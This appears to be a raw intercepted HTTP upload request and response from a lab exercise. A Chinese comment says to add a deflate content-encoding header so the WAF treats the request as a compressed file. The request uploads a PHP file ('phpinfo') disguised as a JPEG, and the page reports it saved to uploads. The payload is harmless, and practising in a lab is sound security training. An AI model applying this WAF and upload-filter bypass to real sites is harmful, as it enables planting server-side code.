 boundary=----WebKitFormBoundarykowPLxJfHXWdAllY
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.200.46.3/clientcheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
加上他，让waf以压缩文件的格式去处理文件
content-encoding: deflate
Connection: close
------WebKitFormBoundarykowPLxJfHXWdAllY
Content-Disposition: form-data; name="uploadfile"; filename="liuwei.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundarykowPLxJfHXWdAllY
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarykowPLxJfHXWdAllY--
? < + > Type a search term 0 matches
Done
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
</ul><!-- /.breadcrumb -->
</div>
<div class="page-content">
<div id="usu_main">
<p class="title">这里只允许上传图片o！</p>
<form class="upload" method="post" enctype="multipart/form-data" action="">
<input class="uploadfile" type="file" name="uploadfile"
onchange="checkFileExt(this.value)"/><br />
<input class="sub" type="submit" name="submit" value="开始上传" />
</form>
<p class='notice'>文件上传成功</p><p
class='notice'>文件保存的路径为：uploads/liuwei.php</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
? < + > Type a search term 0 matches
1,797 bytes | 328 millis